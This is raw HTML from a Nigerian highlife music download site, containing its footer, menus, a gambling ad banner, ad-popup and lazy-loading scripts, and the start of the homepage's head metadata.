            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#17375f7e707f7b7e717279707a72737e7657707a767e7b3974787a"> <span class="__cf_email__" data-cfemail="f1b99896999d9897949f969c94959890b1969c90989ddf929e9c">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="e070e4e577f99f51693d25a2-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6969d14f037df
    -->

    <script type="e070e4e577f99f51693d25a2-text/javascript" src="https://c0.wp.com/p/jetpack/12.0/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="e070e4e577f99f51693d25a2-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="e070e4e577f99f51693d25a2-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>


<script type="e070e4e577f99f51693d25a2-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="e070e4e577f99f51693d25a2-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="e070e4e577f99f51693d25a2-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="e070e4e577f99f51693d25a2-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="e070e4e577f99f51693d25a2-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="e070e4e577f99f51693d25a2-text/javascript">var td_res_context_registered_atts=[];</script>
	<script src='https://stats.wp.com/e-202603.js' defer type="e070e4e577f99f51693d25a2-text/javascript"></script>
	<script type="e070e4e577f99f51693d25a2-text/javascript">
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'160714942',post:'0',tz:'1',srv:'highlifeng.com',j:'1:12.0'} ]);
		_stq.push([ 'clickTrackerInit', '160714942', '0' ]);
	</script>

<script type="e070e4e577f99f51693d25a2-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="e070e4e577f99f51693d25a2-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e070e4e577f99f51693d25a2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bd2e873a87347569ed1968f435edfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-16 06:49:03 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3
body_size: 174210
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="995b185ea5ad55a43f209762-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1768359946" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<link rel="canonical" href="https://highlifeng.com/" />
	<link rel="next" href="https://highlifeng.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="HighlifeNg" />
	<meta property="og:description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<meta property="og:url" content="https://highlifeng.com/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/","url":"https://highlifeng.com/","name":"HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","isPartOf":{"@id":"https://highlifeng.com/#website"},"about":{"@id":"https://highlifeng.com/#organization"},"description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs & DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix","breadcrumb":{"@id":"https://highlifeng.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ 